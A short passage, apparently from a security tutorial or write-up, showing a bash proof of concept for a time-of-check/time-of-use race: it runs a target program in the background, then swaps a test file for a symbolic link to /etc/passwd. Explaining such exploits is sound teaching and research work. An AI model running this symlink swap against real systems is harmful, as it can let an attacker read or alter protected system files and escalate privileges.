
been completed? Now that we have
formulated a plan, we can build some
code to test it. I will use bash here
as it’s simple for such a small proof
of concept. The proof of concept looks
like the following:
touch test # <-- 1
./race ./test & # <-- 2
RACEPID=$!
sleep 2 # <-- 3
rm test # <-- 4
ln -s /etc/passwd test
wait $RACEPID